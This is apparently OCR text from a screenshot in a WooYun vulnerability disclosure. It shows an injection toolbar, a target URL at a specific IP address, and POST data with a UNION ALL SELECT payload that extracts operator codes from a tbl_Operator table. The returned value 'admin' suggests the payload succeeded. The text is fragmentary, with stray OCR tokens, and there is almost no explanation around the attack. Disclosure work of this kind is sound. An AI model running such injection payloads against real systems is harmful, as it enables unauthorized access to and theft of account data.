 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL http://122.224.89.219/mms/picList.jsp
URL
ute
Enable Post data Enable Referrer
picTypeadmin=0' UNION ALL SELECT top 1  NULL,NULL,Operator_Code,NULL,NULL,NULL,NULL,NULL from tbl_Operator-- &picType=0&picByname=aaa&findNowBut=%B2%E9%D1%AF&page=1&
isFindNow=1
*双击图片或者先点击单选按钮再点击选择按钮均可选中图片。
公有类别 --请选择-- 图片私有类别 --请选择-- 图片名称 aaa 查询
名称：admin
大小：0.01KB
www.wooyun.org